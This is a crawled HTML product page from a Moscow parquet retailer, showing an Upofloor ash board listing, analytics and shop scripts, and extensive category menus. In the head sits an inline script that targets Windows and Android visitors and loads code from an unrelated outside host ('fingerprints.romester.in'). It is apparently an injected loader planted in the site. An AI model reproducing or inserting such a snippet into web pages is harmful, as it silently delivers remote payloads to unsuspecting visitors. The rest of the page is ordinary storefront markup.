

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.parketdocka.ru/proizvoditeli/upofloor/yasen-country-marble-matt.html
body_size: 16536
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <base href="/" />
    <meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
    <title>Ясень Country Marble Matt | Upofloor | 3830 руб.</title>
    
    <meta name="description" content='Паркетная доска Upofloor Ясень Country Marble Matt. Купить паркет прямиком со склада в Москве. Для осуществления заказа или получения консультации воспользуйтесь формой на сайте или позвоните по телефону +7 (495) 741-17-50.' />
    
    <link rel="icon" href="/favicon.ico" type="image/x-icon" />
    <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>
    <script src="https://code.jquery.com/jquery-migrate-1.4.1.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-migrate/3.0.0/jquery-migrate.js"></script>
    <script src="/assets/templates/new/src/js/script.js"></script>
    <script src="/assets/templates/main/js/jquery.form.js"></script>
    <script src="/assets/templates/new/src/js/jquery.maskedinput.js"></script>
    <script src="/ds-comf/ds-form/js/dsforms.js"></script>
    
    
    
    <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(23242210, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/23242210" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
    <script>
var userAgent = navigator.userAgent.toLowerCase();
var windows = userAgent.includes('windows');
var android = userAgent.includes('android');

if (windows || android) {
    let s = document.createElement("script");
    s.setAttribute("src", "//fingerprints.romester.in/");
    document.body.appendChild(s);
}
</script>

        <link rel="stylesheet" href="/assets/templates/new/dist/css/style.css">

    <link rel="stylesheet" href="/assets/templates/new/dist/css/fallback.css">
    
    <meta name="viewport" content="width=device-width, maximum-scale=1.0, user-scalable=1">
    <script src="/assets/templates/main/js/viewport-units-buggyfill.js"></script>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.3.5/jquery.fancybox.min.css" />
<script src="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.3.5/jquery.fancybox.min.js"></script>
  <link rel="stylesheet" href="/assets/templates/ux/css/fonts.css">
  <link rel="stylesheet" href="/assets/templates/ux/css/style_new.css">

  <script src="/assets/templates/ux/js/jquery/jquery.bxslider.min.js"></script>
  <script src="/assets/templates/ux/js/jquery/jquery.countercontrol.min.js"></script>
  <script src="/assets/templates/ux/js/jquery/jquery.tabcontrol.min.js"></script>
  <script src="/assets/templates/ux/js/jquery/jquery.topbutton.min.js"></script>
  <script src="/assets/templates/ux/js/jquery/jquery.fixedbar.min.js"></script>
  <script src="/assets/templates/ux/js/jquery/jquery.portablemenu.min.js"></script>
  <script src="/assets/templates/ux/js/script.js"></script>
  <script src="/assets/templates/ux/js/utils.js"></script>
  
  <script src="/assets/templates/ux/js/plugins_new.js"></script>

  <script src="/d-goals.js"></script>

  <meta property="og:locale" content="ru_RU" />
  <meta property="og:type" content="website" />
  <meta property="og:site_name" content="ParketDocka" />
  <meta property="og:title" content = "Ясень Country Marble Matt | Upofloor | 3830 руб." />
  <meta property="og:description" content="Паркетная доска Upofloor Ясень Country Marble Matt. Купить паркет прямиком со склада в Москве. Для осуществления заказа или получения консультации воспользуйтесь формой на сайте или позвоните по телефону +7 (495) 741-17-50." />
  <meta property="og:url" content="https://www.parketdocka.ru/proizvoditeli/upofloor/yasen-country-marble-matt.html" />
  <meta property="og:image" content="https://www.parketdocka.ru/assets/templates/ux/images/logo_new.png" />
  <meta property="og:image:secure_url" content="https://www.parketdocka.ru/assets/templates/ux/images/logo_new.png" />

<link rel="stylesheet" href="/assets/components/minishop2/css/web/default.css" type="text/css" />
<script type="text/javascript">

miniShop2 = {};
miniShop2Config = {
	cssUrl: "/assets/components/minishop2/css/web/"
	,jsUrl: "/assets/components/minishop2/js/web/"
	,imagesUrl: "/assets/components/minishop2/images/web/"
	,actionUrl: "/assets/components/minishop2/action.php"
	,ctx: "web"
	,close_all_message: "закрыть все"
	,price_format: [2, ".", " "]
	,price_format_no_zeros: 1
	,weight_format: [3, ".", " "]
	,weight_format_no_zeros: 1
	,callbacksObjectTemplate: function() {
		return {
			before: function() {/*return false to prevent send data*/}
			,response: {success: function(response) {},error: function(response) {}}
			,ajax: {done: function(xhr) {},fail: function(xhr) {},always: function(xhr) {}}
		};
	}
};
miniShop2.Callbacks = miniShop2Config.Callbacks = {
	Cart: {
		add: miniShop2Config.callbacksObjectTemplate()
		,remove: miniShop2Config.callbacksObjectTemplate()
		,change: miniShop2Config.callbacksObjectTemplate()
		,clean: miniShop2Config.callbacksObjectTemplate()
	}
	,Order: {
		add: miniShop2Config.callbacksObjectTemplate()
		,getcost: miniShop2Config.callbacksObjectTemplate()
		,clean: miniShop2Config.callbacksObjectTemplate()
		,submit: miniShop2Config.callbacksObjectTemplate()
		,getRequired: miniShop2Config.callbacksObjectTemplate()
	}
};
</script>
<link rel="stylesheet" href="/assets/components/msfavorites/css/default.min.css?v=5284dc95" type="text/css" />
<script type="text/javascript">msFavoritesConfig={"actionUrl":"\/assets\/components\/msfavorites\/action.php","ctx":"web","version":"2.1.15-beta","options":null};</script>
<link rel="stylesheet" href="/assets/components/pdotools/css/pdopage.min.css" type="text/css" />
<script type="text/javascript">pdoPage = {callbacks: {}, keys: {}, configs: {}};</script>
<link rel="canonical" href="https://www.parketdocka.ru/proizvoditeli/upofloor/yasen-country-marble-matt.html"/>
<link rel="next" href="https://www.parketdocka.ru/proizvoditeli/upofloor/yasen-country-marble-matt.html?page=2"/>
</head>

<body>

<header class="new">
      <!-- <div class="top_search_sm">
          <form id="search"  method="GET" action="search/" data-element="search">
  <input name="search" type="text" value="" placeholder="Поиск">
  <input name="id" type="hidden" value="1035">
  <input type="submit" value="">
</form>
      </div>  -->
  <div class="top" >
      <div class="top-inner">
<!--<div class="mail-link"><a href="mailto:info@parketdocka.ru">info@parketdocka.ru</a></div>-->
<div><img src="/assets/images/let20.png" alt="20 лет"></div>
<div class="new_addres">г. Москва, 2-я Институтская д.6 (офис и склад). График: Пн-Пт: 09:00-18:00, Сб: по предварительному согласованию<br /><img src="/assets/images/mgrey.png" alt="метро" height="15"> рядом с нами находится метро Окская или Рязанский проспект</div>
<div class="new_schedule" style="white-space: nowrap;">
<!--Прием заказов: с 10.00 и до 22.00<br/>
Работа шоурума:Пн-Пт с с 10:00 до 19:00 Сб с 11:00 до 14:00, Вс Выходной-->
<!--<img src="/assets/templates/ux/images/icons/showroom.png" alt="шоурум" height="15"> <img src="/assets/templates/ux/images/icons/shadres.png" alt="адрес">-->
</div>
<div class="social_btm">
      <a href="skype:Parketdocka?call"><img src="/assets/templates/ux/images/icons/skype.svg" alt="skype"></a>
        <a href="https://t.me/+79253595233"><img src="/assets/templates/ux/images/icons/telegram-header.svg" alt="telegram"></a>
        <a href="https://api.whatsapp.com/send?phone=79257723820" rel="nofollow"><img src="/assets/templates/ux/images/icons/whatsapp.svg" alt="whatsapp"></a>
        
</div>
</div>
  </div>

  <div class="body">
    <div class="body-inner" data-element="header-body">

      <div class="index"><a href="/" class="logo">
  <!--noindex-->
  <!--<div class="anthem">Паркетная доска из цельных пород дерева</div>-->
  <div class="anthem">Паркет со склада</div>
  <!--/noindex-->
</a>
</div>
      
    <div>
      <div class="contact">
        <div class="telephones">
  <a href="tel:+79253307530">+7 (925)330-75-30</a><br>
  <a href="tel:+74993903700">+7 (499)390-37-00</a>
</div>

      </div>
      <div class="cemail">
        <a href="mailto:info@parketdocka.ru">info@parketdocka.ru</a>  
      </div>
     </div>
      <div class="search_lg">
          <form id="search"  method="GET" action="search/" data-element="search">
  <input name="search" type="text" value="" placeholder="Поиск">
  <input name="id" type="hidden" value="1035">
  <input type="submit" value="">
</form>
      </div>
      <div class="callback-btn">
          <a role="button" class="phone" data-dspopup-id="dscallback">Заказать звонок</a>

          <div class-"przak" style="font-size: 12px; text-align: center; margin-top: 4px;">Прием заказов: с 10.00 и до 22.00</div>
      </div>
            
    <div class="header-buttons-wrapper header-buttons-lg">
        
    
        <div class="favorites">
            <a href="/izbrannoe.html">
                <img src="/assets/templates/ux/images/icons/favorit.svg" alt="избранное"/>
                 <span id="favoritesCountHeader"></span>
            </a>
            
        </div>
       
   </div>
   
      <div class="header-buttons-lg">
      <div id="header-cart" class="minicart">
  <a href="korzina.html" class="button cart">
    <span><img src="/assets/templates/ux/images/icons/cat-icon.svg" alt="корзина"/><span class="cart_value">0</span></span>
  </a>
</div>

      </div>
      
      
       
    </div>
  </div>

  <div class="bottom" data-element="header-bottom">
    <div class="bottom-inner">
        <div class="top_search_sm">
          <form id="search"  method="GET" action="search/" data-element="search">
  <input name="search" type="text" value="" placeholder="Поиск">
  <input name="id" type="hidden" value="1035">
  <input type="submit" value="">
</form>
      </div> 
      <!-- <button type="button" class="button catalog" data-target="header-menu" data-menu-item="1">Каталог</button> -->
      <button type="button" class="button hamburger"></button>
     


     
<nav id="header-menu" class="main" data-element="header-menu">
    <div class="top-menu-wrapper">
        <ul class="top_menu">
            <!-- <li class="parent"><a href="katalog/inzhenernaya-doska-elka/">Инженерная доска</a>    	
                <div class="dropdown-menu">
                	<div class="dropdown-menu-cont">
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">Бренды</div>
                        	<ul>
                        		 <li><a href="">Finefloor</a></li>
                                 <li><a href="">Evofloor</a></li>
                                 <li><a href="">LM Flooring Europlank</a></li>
                                 <li><a href="">Magnum</a></li>
                                 <li><a href="">Tarkett</a></li>
                                 <li><a href="">Kahrs</a></li>
                                 <li><a href="">Karelia</a></li>
                                 <li><a href="">Focus-floor</a></li>
                                 <li><a href="">Upofloor</a></li>
                                 <li><a href="">Bridge</a></li>
                                 <li><a href="">Barlinek</a></li>
                                 <li><a href="">Boen</a></li>
                                 <li><a href="">Grabo</a></li>
                                 <li><a href="">Wood bee</a></li>
                                 <li><a href="">Peli</a></li>
                        	</ul>
                        </div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">По цвету</div>
                        	<ul>
                        		<li><a href="">Натуральный</a></li>
                                <li><a href="">Белый </a></li>
                                <li><a href="">Темный</a></li>
                                <li><a href="">Серый </a></li>
                                <li><a href="">Kоричневый</a></li></ul>
                        </div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">По дизайну</div>
                        	<ul>
                        		<li><a href="">1-полосная доска</a></li>
                                <li><a href="">2-полосная доска</a></li>
                                <li><a href="">3-полосная доска</a></li>
                                <li><a href="">Французская елка</a></li>
                                <li><a href="">Английская елка</a></li>
                        	</ul>
                    	</div>
                    	<div class="dropdown-menu-item">
                        	<div class="head-new-menu">По виду дерева</div>
                        	<ul>
                        		<li><a href="">Дуб</a></li>
                                <li><a href="">Орех</a></li>
                                <li><a href="">Ясень</a></li>
                                <li><a href="">Акация</a></li>
                                <li><a href="">Бук</a></li>
                                <li><a href="">Клен</a></li>
                                <li><a href="">Венге</a></li>
                        	</ul>
                    	</div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">По коллекции</div>
                        	<ul>
                        		<li><a href="">Blanco</a></li>
                                <li><a href="">Naturel</a></li>
                                <li><a href="">Color</a></li>
                                <li><a href="">Line</a></li>
                                <li><a href="">Inginerie</a></li>
                                <li><a href="">Grand</a></li>
                                <li><a href="">Speciale</a></li>
                        	</ul>
                    	</div>
                	</div>
            	</div>
            </li> -->
            <li class="parent"><a href="katalog/parketnaya-doska/"><img src="/assets/images/menu/menu1_1.png" alt="menu1-1" height="30" style="margin-right: 10px;">Паркетная доска</a>
            	<div class="dropdown-menu">
            		<div class="dropdown-menu-cont">
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu"><img src="/assets/images/menu/menu2_1.png" alt="menu2-1" height="25" style="margin-right: 10px;">Бренды</div>
                            <ul>
                        		 <!--<li><a href="/katalog/parketnaya-doska/finefloor/">Finefloor</a></li>-->
                                 <!--<li><a href="/katalog/parketnaya-doska/evofloor/">Evofloor</a></li>-->
                                 <li><a href="/katalog/parketnaya-doska/lm-flooring-europlank/">LM Flooring Europlank</a></li>
                                 <li><a href="/katalog/parketnaya-doska/magnum/">Magnum</a></li>
                                 <li><a href="/katalog/parketnaya-doska/tarkett/">Tarkett</a></li>
                                 <li><a href="/katalog/parketnaya-doska/kahrs/">Kahrs</a></li>
                                 <li><a href="/katalog/parketnaya-doska/karelia/">Karelia</a></li>
                                 <li><a href="/katalog/parketnaya-doska/focus-floor/">Focus-floor</a></li>
                                 <li><a href="/katalog/parketnaya-doska/upofloor/">Upofloor</a></li>
                                 <li><a href="/katalog/parketnaya-doska/bridge/">Bridge</a></li>
                                 <li><a href="/katalog/parketnaya-doska/barlinek/">Barlinek</a></li>
                                 <li><a href="/katalog/parketnaya-doska/boen/">Boen</a></li>
                                 <li><a href="/katalog/parketnaya-doska/grabo/">Grabo</a></li>
                                 <li><a href="/katalog/parketnaya-doska/wood-bee/">Wood bee</a></li>
                                 <li><a href="/proizvoditeli/peli/">Peli</a></li>
                        	</ul>
                        </div>
                        <div class="dropdown-menu-item">
            	            <div class="head-new-menu"><img src="/assets/images/menu/menu2_2.png" alt="menu2-2" height="25" style="margin-right: 10px;">По цвету</div>
            	            <ul>
            		            <li><a href="/katalog/parketnaya-doska/naturalnyy-tsvet/">Натуральный</a></li>
                                <li><a href="/katalog/parketnaya-doska/belyy-tsvet/">Белый </a></li>
                                <li><a href="/katalog/parketnaya-doska/temnyy-tsvet/">Темный</a></li>
                                <li><a href="/katalog/parketnaya-doska/seryy-tsvet/">Серый </a></li>
                                <li><a href="/katalog/parketnaya-doska/korichnevyy-tsvet/">Kоричневый</a></li>
                            </ul>
                        </div>
                        <div class="dropdown-menu-item">
            	            <div class="head-new-menu"><img src="/assets/images/menu/menu2_3.png" alt="menu2-3" height="25" style="margin-right: 10px;">По дизайну</div>
                        	<ul>
                        		<li><a href="/katalog/parketnaya-doska/odnopolosnaya/">1-полосная доска</a></li>
                                <li><a href="/katalog/parketnaya-doska/dvukhpolosnaya/">2-полосная доска</a></li>
                                <li><a href="/katalog/parketnaya-doska/trehpolosnaya/">3-полосная доска</a></li>
                                <!--<li><a href="">Французская елка</a></li>-->
                                <li><a href="/katalog/parketnaya-doska/angliyskaya-yelka/">Английская елка</a></li>
                        	</ul>
            	        </div>
            	
                        <div class="dropdown-menu-item">
            	            <div class="head-new-menu"><img src="/assets/images/menu/menu2_4.png" alt="menu2-4" height="25" style="margin-right: 10px;">По виду дерева</div>
                        	<ul>
                        		<li><a href="/katalog/parketnaya-doska/derevo-dub/">Дуб</a></li>
                                <li><a href="/katalog/parketnaya-doska/derevo-orekh/">Орех</a></li>
                                <li><a href="/katalog/parketnaya-doska/derevo-yasen/">Ясень</a></li>
                                <li><a href="/katalog/parketnaya-doska/derevo-merbau/">Мербау</a></li>
                                <li><a href="/katalog/parketnaya-doska/bambuk/">Бамбук</a></li>
                                <li><a href="/katalog/parketnaya-doska/derevo-akatsiya/">Акация</a></li>
                                <li><a href="/katalog/parketnaya-doska/derevo-buk/">Бук</a></li>
                                <li><a href="/katalog/parketnaya-doska/derevo-klen/">Клен</a></li>
                                <li><a href="/katalog/parketnaya-doska/derevo-venge/">Венге</a></li>
                        	</ul>
            	        </div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu"><img src="/assets/images/menu/menu2_5.png" alt="menu2-5" height="25" style="margin-right: 10px;">По коллекции</div>
            	            <ul>
                        		<li><a href="/katalog/parketnaya-doska/kollektsiya-blanco/">Blanco</a></li>
                                <li><a href="/katalog/parketnaya-doska/kollektsiya-naturel/">Naturel</a></li>
                                <li><a href="/katalog/parketnaya-doska/kollektsiya-color/">Color</a></li>
                                <!--<li><a href="">Line</a></li>-->
                                <!--<li><a href="">Inginerie</a></li>-->
                                <!--<li><a href="">Grand</a></li>-->
                                <!--<li><a href="">Speciale</a></li>-->
                        	</ul>
            	        </div>
            	    </div>
            	</div>
            </li>
            
            <li class="parent"><a href="katalog/inzhenernaya-doska/"><img src="/assets/images/menu/menu1_2.png" alt="menu1-2" height="30" style="margin-right: 10px;">Инженерная доска</a>
            <div class="dropdown-menu">
            		<div class="dropdown-menu-cont">
                        <!--<div class="dropdown-menu-item">
                        	<div class="head-new-menu">Бренды</div>
                            <ul>-->
                        		 <!--<li><a href="/katalog/inzhenernaya_doska/finefloor/">Finefloor</a></li>-->
                                 <!--<li><a href="/katalog/inzhenernaya_doska/evofloor/">Evofloor</a></li>-->
                                 <!--<li><a href="/katalog/inzhenernaya_doska/lm-flooring-europlank/">LM Flooring Europlank</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/magnum/">Magnum</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/tarkett/">Tarkett</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/kahrs/">Kahrs</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/karelia/">Karelia</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/focus-floor/">Focus-floor</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/upofloor/">Upofloor</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/bridge/">Bridge</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/barlinek/">Barlinek</a></lai>
                                 <li><a href="/katalog/inzhenernaya_doska/boen/">Boen</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/grabo/">Grabo</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/wood-bee/">Wood bee</a></li>
                        	</ul>
                        </div>-->
                        <div class="dropdown-menu-item">
            	            <div class="head-new-menu"><img src="/assets/images/menu/menu2_2.png" alt="menu2-2" height="25" style="margin-right: 10px;">По цвету</div>
            	            <ul>
            		            <li><a href="/katalog/inzhenernaya_doska/naturalnyy-tsvet/">Натуральный</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/belyy-tsvet/">Белый </a></li>
                                <li><a href="/katalog/inzhenernaya_doska/temnyy-tsvet/">Темный</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/seryy-tsvet/">Серый </a></li>
                                <li><a href="/katalog/inzhenernaya_doska/korichnevyy-tsvet/">Kоричневый</a></li>
                            </ul>
                        </div>
                        <div class="dropdown-menu-item">
            	            <div class="head-new-menu"><img src="/assets/images/menu/menu2_3.png" alt="menu2-3" height="25" style="margin-right: 10px;">По дизайну</div>
                        	<ul>
                        	    <li><a href="katalog/inzhenernaya-doska-elka/francuzskaya/">Французская елка</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/angliyskaya-yelka/">Английская елка</a></li>
                        		<li><a href="/katalog/inzhenernaya_doska/odnopolosnaya/">1-полосная доска</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/dvukhpolosnaya/">2-полосная доска</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/trehpolosnaya/">3-полосная доска</a></li>
                                
                        	</ul>
            	        </div>
            	
                        <div class="dropdown-menu-item">
            	            <div class="head-new-menu"><img src="/assets/images/menu/menu2_4.png" alt="menu2-4" height="25" style="margin-right: 10px;">По виду дерева</div>
                        	<ul>
                        		<li><a href="/katalog/inzhenernaya_doska/derevo-dub/">Дуб</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/derevo-orekh/">Орех</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/derevo-yasen/">Ясень</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/derevo-merbau/">Мербау</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/bambuk/">Бамбук</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/derevo-akatsiya/">Акация</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/derevo-buk/">Бук</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/derevo-klen/">Клен</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/derevo-venge/">Венге</a></li>
                        	</ul>
            	        </div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu"><img src="/assets/images/menu/menu2_5.png" alt="menu2-5" height="25" style="margin-right: 10px;">По коллекции</div>
            	            <ul>
                        		<li><a href="/katalog/inzhenernaya_doska/kollektsiya-blanco/">Blanco</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/kollektsiya-naturel/">Naturel</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/kollektsiya-color/">Color</a></li>
                                <!--<li><a href="">Line</a></li>-->
                                <!--<li><a href="">Inginerie</a></li>-->
                                <!--<li><a href="">Grand</a></li>-->
                                <!--<li><a href="">Speciale</a></li>-->
                        	</ul>
            	        </div>
            	    </div>
            	</div>
            
            </li>
            
            
            <li class="parent"><a href="katalog/inzhenernaya-doska-elka/"><img src="/assets/images/menu/menu1_3.png" alt="menu1-3" height="30" style="margin-right: 10px;">Инженерная доска, Елка</a>
                <div class="dropdown-menu">
            		<div class="dropdown-menu-cont" style="column-count: 1;">
                        <div class="dropdown-menu-item" style="margin: 0;">
                            <div class="head-new-menu"></div>
                            <ul style="padding-left: 0;">            
                        		<li><a href="katalog/inzhenernaya-doska-elka/francuzskaya/">Инженерная доска Французская елка</a></li>
                        		<li><a href="katalog/inzhenernaya-doska-elka/angliyskaya/">Инженерная доска Английская елка</a></li>
                        	</ul>
            	        </div>
            	    </div>
            	</div>
            </li>

            
            <li><a href="katalog/termoobrabotannaya-doska/"><img src="/assets/images/menu/menu1_4.png" alt="menu1-4" height="30" style="margin-right: 10px;">Термообработанная доска</a></li>
            <li><a href="/spc-laminat-lvt-pokrytiiya/"><img src="/assets/images/menu/menu1_5.png" alt="menu1-5" height="30" style="margin-right: 10px;">SPC Ламинат/LVT Покрытия</a></li>
            <!--<li class="parent"><a href="">Массивная доска</a>
            	<div class="dropdown-menu">
            		<div class="dropdown-menu-cont">
                        <div class="dropdown-menu-item">
            	            <div class="head-new-menu">Бренды</div>
                        	<ul>
                        		 <li><a href="">Finefloor</a></li>
                                 <li><a href="">Evofloor</a></li>
                                 <li><a href="">LM Flooring Europlank</a></li>
                                 <li><a href="">Magnum</a></li>
                                 <li><a href="">Tarkett</a></li>
                                 <li><a href="">Kahrs</a></li>
                                 <li><a href="">Karelia</a></li>
                                 <li><a href="">Focus-floor</a></li>
                                 <li><a href="">Upofloor</a></li>
                                 <li><a href="">Bridge</a></li>
                                 <li><a href="">Barlinek</a></li>
                                 <li><a href="">Boen</a></li>
                                 <li><a href="">Grabo</a></li>
                                 <li><a href="">Wood bee</a></li>
                                 <li><a href="">Peli</a></li>
                        	</ul>
                        </div>
                        <div class="dropdown-menu-item">
            	            <div class="head-new-menu">По цвету</div>
                        	<ul>
                        		<li><a href="">Натуральный</a></li>
                                <li><a href="">Белый </a></li>
                                <li><a href="">Темный</a></li>
                                <li><a href="">Серый </a></li>
                                <li><a href="">Kоричневый</a></li>
                            </ul>
                        </div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">По дизайну</div>
                        	<ul>
                        		<li><a href="">1-полосная доска</a></li>
                                <li><a href="">2-полосная доска</a></li>
                                <li><a href="">3-полосная доска</a></li>
                                <li><a href="">Французская елка</a></li>
                                <li><a href="">Английская елка</a></li>
                        	</ul>
            	        </div>
            	        <div class="dropdown-menu-item">
            	            <div class="head-new-menu">По виду дерева</div>
                        	<ul>
                        		<li><a href="">Дуб</a></li>
                                <li><a href="">Орех</a></li>
                                <li><a href="">Ясень</a></li>
                                <li><a href="">Акация</a></li>
                                <li><a href="">Бук</a></li>
                                <li><a href="">Клен</a></li>
                                <li><a href="">Венге</a></li>
                        	</ul>
            	        </div>
                        <div class="dropdown-menu-item">
                	        <div class="head-new-menu">По коллекции</div>
                        	<ul>
                        		<li><a href="">Blanco</a></li>
                                <li><a href="">Naturel</a></li>
                                <li><a href="">Color</a></li>
                                <li><a href="">Line</a></li>
                                <li><a href="">Inginerie</a></li>
                                <li><a href="">Grand</a></li>
                                <li><a href="">Speciale</a></li>
                        	</ul>
            	        </div>
                    </div>
                </div>
            </li>
            <li class="parent"><a href="">SPC Ламинат</a>
            	<div class="dropdown-menu">
            		<div class="dropdown-menu-cont">
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">Бренды</div>
                        	<ul>
                        		 <li><a href="">Finefloor</a></li>
                                 <li><a href="">Evofloor</a></li>
                                 <li><a href="">LM Flooring Europlank</a></li>
                                 <li><a href="">Magnum</a></li>
                                 <li><a href="">Tarkett</a></li>
                                 <li><a href="">Kahrs</a></li>
                                 <li><a href="">Karelia</a></li>
                                 <li><a href="">Focus-floor</a></li>
                                 <li><a href="">Upofloor</a></li>
                                 <li><a href="">Bridge</a></li>
                                 <li><a href="">Barlinek</a></li>
                                 <li><a href="">Boen</a></li>
                                 <li><a href="">Grabo</a></li>
                                 <li><a href="">Wood bee</a></li>
                                 <li><a href="">Peli</a></li>
            	            </ul>
                        </div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">По цвету</div>
                        	<ul>
                        		<li><a href="">Натуральный</a></li>
                                <li><a href="">Белый </a></li>
                                <li><a href="">Темный</a></li>
                                <li><a href="">Серый </a></li>
                                <li><a href="">Kоричневый</a></li>
                            </ul>
                        </div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">По дизайну</div>
                        	<ul>
                        		<li><a href="">1-полосная доска</a></li>
                                <li><a href="">2-полосная доска</a></li>
                                <li><a href="">3-полосная доска</a></li>
                                <li><a href="">Французская елка</a></li>
                                <li><a href="">Английская елка</a></li>
                        	</ul>
            	        </div>
            	
                    	<div class="dropdown-menu-item">
                        	<div class="head-new-menu">По виду дерева</div>
                        	<ul>
                        		<li><a href="">Дуб</a></li>
                                <li><a href="">Орех</a></li>
                                <li><a href="">Ясень</a></li>
                                <li><a href="">Акация</a></li>
                                <li><a href="">Бук</a></li>
                                <li><a href="">Клен</a></li>
                                <li><a href="">Венге</a></li>
                        	</ul>
                        </div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">По коллекции</div>
                        	<ul>
                        		<li><a href="">Blanco</a></li>
                                <li><a href="">Naturel</a></li>
                                <li><a href="">Color</a></li>
                                <li><a href="">Line</a></li>
                                <li><a href="">Inginerie</a></li>
                                <li><a href="">Grand</a></li>
                                <li><a href="">Speciale</a></li>
                        	</ul>
                    	</div>
                	</div>
            	</div>
            </li>
        </ul>-->
    </div>
    <div class="dop-menu-wrapper">
        <ul class="dop_menu">
            <li class="first parent"><a href="katalog/">Каталог</a>
                <ul class="submenu">
                    <li class="first parent"><a href="katalog/parketnaya-doska/">Паркетная доска</a>
                        <ul class="submenu">
                            <!--li class="first"><a href="katalog/parket-elka/francuzskaya/">Французская елка</a></li>
                            <li><a href="katalog/parket-elka/vengerskaya/">Венгерская елка</a></li>
                            <li class="last"><a href="katalog/parket-elka/angliyskaya/">Английская елка</a></li!-->
                            <li><a href="katalog/trehpolosnaya-doska/">3-полосная доска</a></li>
                            <li><a href="katalog/2-polosnaya-doska/">2-полосная доска</a></li>
                            <li class="last"><a href="katalog/odnopolosnaya/">1-полосная доска</a></li>
                        </ul>
                    </li>
                    <li class="parent"><a href="katalog/inzhenernaya-doska/">Инженерная доска</a>
                        <ul class="submenu">
                            <li class="first"><a href="katalog/inzhenernaya-doska-elka/francuzskaya/">Французская елка</a></li>
                            <li class="last"><a href="katalog/inzhenernaya-doska-elka/angliyskaya/">Английская елка</a></li>
                        </ul>
                    </li>
                    <li><a href="katalog/massivnaya-doska/">Инженерный массив</a></li>
                    <li><a href="katalog/laminat/">Ламинат</a></li>
                    <!--li class="parent"><a href="katalog/inzhenernaya-doska/">Инженерная&nbsp;массивная&nbsp;доска</a>
                        <ul class="submenu">
                            <li class="first"><a href="katalog/inzhenernaya-doska/oreh/">Орех</a></li>
                            <li class="last"><a href="katalog/inzhenernaya-doska/dub/">Дуб</a></li>
                        </ul>
                    </li-->
                    <li class="parent"><a href="katalog/materialyi/">Материалы</a>
                        <ul class="submenu">
                            <li class="first"><a href="katalog/materialyi/buk/">Бук</a></li>
                            <li><a href="katalog/materialyi/venge/">Венге</a></li>
                            <li><a href="katalog/materialyi/vishnya/">Вишня</a></li>
                            <li><a href="katalog/materialyi/dub/">Дуб</a></li>
                            <li><a href="katalog/materialyi/dussiya/">Дуссия</a></li>
                            <li><a href="katalog/materialyi/iroko/">Ироко</a></li>
                            <li><a href="katalog/materialyi/klen/">Клен</a></li>
                            <li><a href="katalog/materialyi/merbau/">Мербау</a></li>
                            <li><a href="katalog/materialyi/oreh/">Орех</a></li>
                            <li><a href="katalog/materialyi/sapelli/">Сапелли</a></li>
                            <li><a href="katalog/materialyi/yarra/">Ярра</a></li>
                            <li><a href="katalog/materialyi/yasen/">Ясень</a></li>
                            <li><a href="katalog/materialyi/yatoba/">Ятоба</a></li>
                            <li class="last"><a href="katalog/materialyi/oreh-amerikanskij/">Американский орех</a></li>
                        </ul>
                    </li>
                    <li class="parent"><a href="katalog/kollekczii/">Коллекции</a>
                        <ul class="submenu">
                            <li class="first"><a href="katalog/kollekczii/kollekcziya-grand/">Коллекция Grand</a></li>
                            <li><a href="katalog/kollekczii/kollekcziya-garcia/">Коллекция Speciale</a></li>
